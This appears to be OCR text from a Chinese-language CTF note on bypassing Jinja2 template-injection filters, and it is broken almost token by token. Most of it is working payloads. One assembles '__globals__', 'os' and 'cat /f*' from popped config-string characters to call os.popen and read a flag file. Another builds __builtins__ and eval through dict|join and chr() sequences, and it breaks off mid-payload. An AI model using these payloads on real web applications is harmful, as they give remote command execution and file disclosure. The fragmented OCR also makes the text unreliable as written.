
Cookie
:
a
=
__globals__
;
b
=
os
;
c
=
cat
/
f
*
绕过 " ' arg [] _ os {{ }} request
使用~拼接pop组合出的各个字符，最后在拼接在一起
达到绕过。
payload
{
%
print
(
lipsum
|
attr
((
config
|
string
|
list
)
.
pop
(
74
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
74
)
.
lower
()~
(
config
|
string
|
list
)
.
pop
(
6
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
41
)
.
lower
()~(
config
|
string
|
list
)
.
po
p
(
2
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
33
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
40
)
.
lower
()~(
config
|
s
tring
|
list
)
.
pop
(
41
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
42
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
74
)
.
lo
wer
()~(
config
|
string
|
list
)
.
pop
(
74
)
.
lower
()))
.
get
((
config
|
string
|
list
)
.
pop
(
2
)
.
lower
()~(
config
|
str
ing
|
list
)
.
pop
(
42
)
.
lower
())
.
popen
((
config
|
string
|
list
)
.
pop
(
1
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
4
0
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
23
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
7
)
.
lower
()~(
config
|
stri
ng
|
list
)
.
pop
(
279
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
4
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
41
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
40
)
.
lower
()~(
config
|
string
|
list
)
.
pop
(
6
)
.
lower
())
.
read
()
%
}
等价于：
{
%
print
lipnum
|
attr
(
'__globals__'
)
.
get
(
'os'
)
.
popen
(
'cat /flag'
)
.
read
()
%
}
或者使用
chr
：
{
%set
po
=
dict
(
po
=
a
,
p
=
a
)
|
join
%
}
#pop
{
%set
xia
=
(()
|
select
|
string
|
list
)
.
pop
(
24
)
%
}
#_
{
%set
ini
=
(
xia
,
xia
,
dict
(
init
=
a
)
|
join
,
xia
,
xia
)
|
join
%
}
#__init__
{
%set
glo
=
(
xia
,
xia
,
dict
(
globals
=
a
)
|
join
,
xia
,
xia
)
|
join
%
}
#__globals__
{
%set
built
=
(
xia
,
xia
,
dict
(
builtins
=
a
)
|
join
,
xia
,
xia
)
|
join
%
}
# __builtins__
{
%set
a
=
(
lipsum
|
attr
(
glo
))
.
get
(
built
)
%
}
{
%set
chr
=
a
.
chr
%
}
#chr()
例子：
{
%print
a
.
eval
(
chr
(
39
)~
chr
(
39
)~
chr
(
46
)~
chr
(
95
)~
chr
(
95
)~
chr
(
99
)~
chr
(
108
)~
chr
(
97
)~
chr
(
115
)~
chr
(
11
5
)~
chr
(
95
)~
chr
(
95
)~
chr
(
46
)~
chr
(
95
)~
chr
(
95
)~
chr
(
98
)~
chr
(
97
)~
chr
(
115
)~
chr
(
101
)~
chr
(
95
)~
chr
(
95
)~
chr
(
46
)~
chr
(
95
)~
chr
(
95
)~
chr
(
115
)~
chr
(
117
)~
chr
(
98
)~
chr
(
99
)~
chr
(
108
)~
chr
(
97
)~
chr
(
115
)~
chr
(
115
)~
chr
(
10
1
)~
chr
(
115
)~
chr
(
95
)~
chr
(
95
)~
chr
(
40
)~
chr
(
41
)~
chr
(
91
)~
chr
(
55
)~
chr
(
55
)~
chr
(
93
)~
chr
(
46
)~
chr
(
95
)~
chr
(
95
)~
chr
(
105
)~
chr
(
110
)~
chr
(
105
)~
chr
(
116
)~
chr
(
95
)~
chr
(
95
)~
chr
(
46
)~
chr
(
95
)~
chr
(
95
)~
chr
(
103
)~
chr
(
10
8
)~
chr
(
111
)~
chr
(
98
)~
chr
(
97
)~
chr
(
108
)~
chr
(
115
)~
chr
(
95
)~
chr
(
95
)~
chr
(
91
)~
chr
(
39
)~
chr
(
111
)~
chr
(
115
)~